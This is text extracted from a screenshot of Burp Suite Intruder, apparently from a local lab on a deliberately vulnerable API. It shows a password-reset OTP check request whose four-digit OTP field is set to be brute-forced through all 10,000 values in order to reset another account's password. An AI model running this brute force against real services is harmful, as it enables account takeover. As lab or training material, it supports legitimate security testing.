 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Add Custom Header EsPReSSO CSTC JSON Web Tokens Settings
1 × 2 × +
? Sniper attack Start attack
Target http://127.0.0.1:8888 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 63
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept: */*
11 Origin: http://127.0.0.1:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8888/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19 {"email":"hacker@john.com","otp":"§0000§","password":"Hack@1234"}
? Search 1 highlight 1 payload position Length: 683
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 10,000
Request count: 10,000
Payload configuration
This payload type generates numeric payloads within a given range and
in a specified format.
Number range
Type: Sequential Random
From: 0000
To: 9999
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 4
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
0001
4321
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the
final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings